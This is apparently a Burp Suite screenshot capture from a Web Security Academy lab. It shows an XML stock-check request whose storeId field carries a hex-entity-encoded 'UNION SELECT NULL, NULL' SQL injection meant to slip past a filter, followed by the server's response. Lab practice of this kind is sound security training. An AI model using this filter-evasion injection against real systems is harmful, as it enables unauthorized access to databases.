 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5f007704a8d56e81313e9f00320032.web-security-academy.net
3 Cookie: session=qkC6Ciw4dec6WEiHsDaqWxLbTqYXjq09
4 Content-Length: 166
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a5f007704a8d56e81313e9f00320032.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5f007704a8d56e81313e9f00320032.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
21 <@hex_entities>
UNION SELECT NULL, NULL
22 <@/hex_entities>
23 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units